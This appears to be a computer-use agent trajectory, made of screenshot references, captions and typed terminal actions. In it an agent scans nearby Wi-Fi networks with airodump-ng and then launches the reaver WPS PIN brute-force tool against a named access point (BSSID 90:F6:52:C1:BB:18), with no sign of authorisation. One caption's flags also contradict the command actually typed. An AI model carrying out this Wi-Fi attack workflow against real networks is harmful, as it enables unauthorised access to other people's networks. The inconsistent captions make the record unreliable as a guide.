
Stop wash, clear the screen, and run airodump-ng on wlp2s0 to show signal strengths.
key("ctrl+c")

type("cle")

type("airodump")

key("BackSpace")

key("Tab")

type("wlp2s0")

key("Return")

double_click(200, 144)

Run reaver -a with pasted BSSID 90:F6:52:C1:BB:18 on wlp2s0, printing usage help.
type("rea")

type("ver -")

type("a")

right_click(87, 144)

left_click(420, 452)

type("-i wlp2s")

key("Return")

Run reaver -b 90:F6:52:C1:BB:18 -i wlp2s0, aborting at the restore-session question.
type("reaver -a 90:F6:52:C1:BB:18 -i wlp2s0")

key("Return")
